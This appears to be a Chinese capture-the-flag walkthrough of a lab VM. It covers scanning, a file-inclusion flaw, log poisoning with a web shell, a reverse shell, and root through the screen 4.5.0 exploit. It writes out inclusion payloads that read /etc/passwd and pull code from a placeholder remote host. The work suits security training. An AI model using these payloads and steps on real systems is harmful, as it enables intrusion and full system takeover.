一、信息收集



1.使用?arp-scan -l?扫描靶机IP地址,



2.?nmap -A -p 1-65535 192.168.11.133?扫描靶机开放的端口:

发现开放了80和111,首先访问80端口进行查看.



3.登录到系统





浏览发现Contact中有输入框,试着输入,发现“Copyright ? 2017”一直在变化:









用kali的工具DirBuster扫描



这里只有200的返回值才能访问,403的返回值不能访问成功



此时我们发现了一个footer.php的目录,进行访问

二、漏洞攻击

1.文件包含漏洞

发现是thankyou.php中包含了footer.php页面,上述扫出来的结果也让我想起可能是目录包含,姑且试一试。一般有一下几种测试方法:

?file=../etc/passwd

?page=file:///etc/passwd

??home=main.cgi

??page=http://xxx/1.php





这是可以查看一些信息,本系统为nginx,所以可以查看一下日志信息,nginx日志的默认日志路劲为/var/log/nginx/,一般nginx的日志都有access.log和error.log文件,随便访问一个试试

2.写入一句话木马

发现可以访问,现在可以写入一句话木马:

发现返回400,先验证一下是否成功:

证明已经写入了access.log文件,写入反弹shell并监听



开启监听端口

回显成功

3.进入系统

获取交互式的shell:

升级shell

查看当前用户可以使用的命令:

三、提权



1.查询可利用的payload





screen-4.5.0是个很明显的目标,使用searchsploit命令查找可以提权的漏洞:

?

41154.sh可以利用,查看一下:



2.利用payload







直接按照文件中的教程走,制作两个文件libhax.c和rootshell.c:





最后生成两个文件:



将这两个文件上传到靶机的/tmp目录下,在靶机中使用scp命令获取kali里的这两个文件(前提是开启kali的ssh服务):



